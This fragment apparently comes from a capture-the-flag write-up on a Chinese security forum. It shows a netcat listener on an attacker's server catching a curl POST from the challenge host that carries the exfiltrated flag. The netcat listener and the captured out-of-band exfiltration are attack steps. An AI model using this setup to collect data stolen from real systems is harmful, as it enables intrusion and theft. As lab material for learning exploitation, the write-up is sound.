 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [117.21.200.166] port 2333 [tcp/*] accepted (family 2, sport 27917)
POST / HTTP/1.1
Host: 47. .72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{87766651-5682-4df0-85cb-c110f64abe2e}
先知社区